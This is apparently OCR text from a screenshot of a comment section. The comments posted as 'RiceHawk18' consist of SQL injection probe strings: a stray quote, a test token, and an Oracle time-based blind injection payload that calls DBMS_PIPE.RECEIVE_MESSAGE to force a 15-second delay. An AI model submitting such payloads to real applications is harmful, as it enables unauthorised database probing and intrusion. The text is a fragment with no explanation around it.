
Comments
Send
RiceHawk18
e
RiceHawk18
@@xeDO0
RiceHawk18
1'"
RiceHawk18
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||'
RiceHawk18